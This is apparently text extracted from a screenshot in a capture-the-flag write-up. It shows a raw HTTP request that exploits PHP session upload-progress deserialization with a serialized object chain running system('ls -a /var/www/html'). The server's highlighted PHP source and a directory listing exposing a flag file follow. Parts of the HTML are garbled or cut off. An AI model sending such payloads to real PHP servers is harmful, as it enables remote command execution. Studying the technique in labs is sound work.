 POST / HTTP/1.1
Host: 114.55.54.28
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dicg9hhbdp4kiseqg6j5knh026
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------2559119782815
Content-Length: 481
-----------------------------2559119782815
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
ryat
|O:4:"foo1":1:{s:4:"varr";O:4:"foo2":2:{s:4:"varr";s:1:"1";s:3:"obj";O:4:"foo3":
1:{s:4:"varr";s:30:"system('ls -a /var/www/html');";}}}
-----------------------------2559119782815
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<aaaaaaaaaaaaaaaaaaaaaaaaa?>
-----------------------------2559119782815--
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check
Pragma: no-cache
Content-Length: 1209
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br />ini_set</span
style="color: #007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</spa
style="color: #007700">);<br /><br />require(</span><span style
#DD0000">"./class.php"</span><span style="color: #007700">);<b
/></span><span style="color: #0000BB">session_start</span><spa
#007700">();<br /><br /></span><span style="color:
#0000BB">$obj&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">f
style="color: #007700">();<br /></span><span style="color:
#0000BB">$obj</span><span style="color: #007700">-&gt;</span><
style="color: #0000BB">varr&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">"phpinfo.p
#007700">;<br /><br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><br>□□foo1□□□□□<br>.
..
class.php
flag_Z11065g9uWbBUokxujdkc763h83hhZUuzoXe.php
index.php
phpinfo.php
<br>□□foo1□□□□□<br>
Security Team